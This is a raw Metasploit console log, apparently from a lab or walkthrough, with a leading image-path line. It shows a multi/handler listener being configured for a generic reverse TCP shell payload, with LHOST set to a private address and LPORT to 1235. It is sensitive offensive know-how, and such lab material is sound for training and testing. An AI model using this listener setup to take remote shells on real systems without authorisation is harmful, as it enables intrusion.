 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 172.18.1.129
lhost => 172.18.1.129
msf6 exploit(multi/handler) > set lport 1235
lport => 1235
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.18.1.129     yes       The listen address (an interface may be specified)
LPORT  1235             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target